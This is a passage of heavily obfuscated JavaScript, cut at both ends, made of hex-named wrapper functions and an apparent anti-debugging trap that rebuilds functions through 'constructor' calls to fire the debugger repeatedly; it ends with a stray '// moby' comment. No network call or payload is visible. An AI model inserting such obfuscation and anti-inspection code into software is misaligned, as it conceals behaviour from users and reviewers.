_0x575d53=_0x42bc58[_0xb23f9e(0x64f,0x67e,0x62e,0x683,0x57d)](_0x58190d,_0x42bc58[_0x5c900b(0x45a,0x3c0,0x4be,0x42e,0x350)](_0x42bc58[_0x370602(-0x199,-0x196,-0x204,-0x284,-0x276)](_0x42bc58[_0x5c900b(0x396,0x369,0x3c6,0x404,0x414)],_0x42bc58[_0x5c900b(0x54d,0x4de,0x4f3,0x467,0x4a9)]),');'));_0x314592=_0x42bc58[_0xb23f9e(0x6e8,0x759,0x821,0x672,0x695)](_0x575d53);}catch(_0x3f22e0){_0x314592=_0x3f1598;}continue;}break;}}}[_0x4879d3(0x574,0x587,0x505,0x5fa,0x5c1)+_0x424641(0x1d8,0x285,0x253,0x104,0x1ae)+'r'](_0x290fb0[_0xc646b6(0x124,0x204,0x16f,0x194,0xf8)](_0x290fb0[_0x424641(0x156,0x275,0x2dc,0x1c2,0x245)],_0x290fb0[_0x4879d3(0x52e,0x50d,0x486,0x574,0x54a)]))[_0x323eb7(0x5f8,0x69b,0x692,0x549,0x67c)](_0x290fb0[_0x4879d3(0x56d,0x564,0x441,0x541,0x536)]):function(){return![];}[_0xc646b6(0x1c8,0x52,0x10e,0x142,0x1a0)+_0x424641(0xf0,0x159,0x1d5,0x240,0x1ae)+'r'](_0x3de446[_0x323eb7(0x5d1,0x630,0x620,0x52d,0x551)](_0x3de446[_0xc646b6(0x58,0x6a,0x104,0x112,0x3e)],_0x3de446[_0x4879d3(0x621,0x651,0x5be,0x5dd,0x5aa)]))[_0x4879d3(0x59b,0x5bc,0x5d6,0x6bc,0x63b)](_0x3de446[_0xc646b6(0xb,0x9e,0x126,0x50,0xf6)]);else{if(_0x290fb0[_0x4dfae4(-0x190,-0x181,-0x140,-0x103,-0x272)](_0x290fb0[_0x4dfae4(0x4,-0xd3,0x3f,0x7e,-0x54)],_0x290fb0[_0x424641(0x1e0,0x2ae,0x1d6,0x21a,0x1e7)])){if(_0x392eaf)return _0x36d3b1;else _0x290fb0[_0x4879d3(0x59d,0x5ee,0x686,0x5f3,0x5d7)](_0x10e18e,-0x1a27+-0x181a+-0x19f*-0x1f);}else(function(){function _0x2cac0a(_0x464912,_0x50fb8c,_0x49f152,_0x2c61ed,_0x3ab6e5){return _0xc646b6(_0x464912-0xb4,_0x50fb8c-0x192,_0x49f152-0x1e0,_0x49f152- -0xc,_0x2c61ed);}function _0x2b2286(_0x122580,_0x19d95d,_0xd83803,_0xc601ca,_0x38c656){return _0x424641(_0x122580-0x24,_0x19d95d-0xc7,_0xd83803-0x74,_0xd83803,_0x19d95d- -0xc3);}function _0x410ea9(_0xd9af4a,_0x48a89d,_0x4477d9,_0x471a83,_0xe92385){return _0x424641(_0xd9af4a-0xad,_0x48a89d-0x1b6,_0x4477d9-0xec,_0x471a83,_0x4477d9- -0x2ee);}if(_0x290fb0[_0x2cac0a(0x247,0x21c,0x1c9,0x1db,0x288)](_0x290fb0[_0x2cac0a(0xfb,0x16,0xb1,0x74,0xfe)],_0x290fb0[_0x410ea9(-0x5,-0x13c,-0xb0,0xc,-0x8a)]))_0x25e3ae=_0x3d90f6;else return![];}[_0xc646b6(0x141,0x17c,0x154,0x142,0x1ab)+_0x424641(0x221,0x2a0,0x119,0x28b,0x1ae)+'r'](_0x290fb0[_0x424641(0x21e,0x29b,0x166,0x2cf,0x209)](_0x290fb0[_0x4dfae4(-0xb7,-0x3c,0x1,-0x64,-0x2)],_0x290fb0[_0xc646b6(0x76,0x15c,0x9c,0xcb,0x12e)]))[_0x323eb7(0x71e,0x6c0,0x64b,0x768,0x677)](_0x290fb0[_0x4dfae4(-0xcc,-0x39,-0x153,-0x1b0,-0x190)]));}}else{if(_0xafc22a){var _0x3dc22a=_0x2d8326[_0x424641(0x249,0x260,0x408,0x2d7,0x33d)](_0x1c0c0d,arguments);return _0x2178a0=null,_0x3dc22a;}}}function _0xc646b6(_0x175cb0,_0x31ed89,_0x5bbc14,_0x3b3d6f,_0x24c58b){return _0x1e8515(_0x24c58b,_0x3b3d6f-0x75,_0x5bbc14-0xcd,_0x3b3d6f-0x13c,_0x24c58b-0x1ec);}function _0x4879d3(_0xaecb6c,_0x19b1fe,_0x4cce97,_0x3a2f6a,_0x106cea){return _0x36e4f9(_0xaecb6c-0x16b,_0x19b1fe-0x1f0,_0x106cea-0x39e,_0xaecb6c,_0x106cea-0xbf);}function _0x4dfae4(_0x1b3255,_0x55a396,_0x34dd59,_0x4c9375,_0x3572e9){return _0x1e8515(_0x55a396,_0x1b3255- -0x106,_0x34dd59-0x178,_0x4c9375-0x109,_0x3572e9-0x52);}_0x290fb0[_0x424641(0x249,0x312,0x2f1,0x38d,0x2d9)](_0x15c090,++_0x1f19dc);}function _0x49e641(_0x55a2da,_0x38745a,_0x52adb6,_0x1ed1a3,_0x11f6e1){return _0x2a66(_0x11f6e1-0x10c,_0x38745a);}try{if(_0x27cae9)return _0x15c090;else _0x290fb0[_0x48dc3a(-0x7,-0x120,0x3c,-0x3a,-0xdb)](_0x15c090,0x15be+-0x1292*-0x2+0x1d71*-0x2);}catch(_0x123379){}}
// moby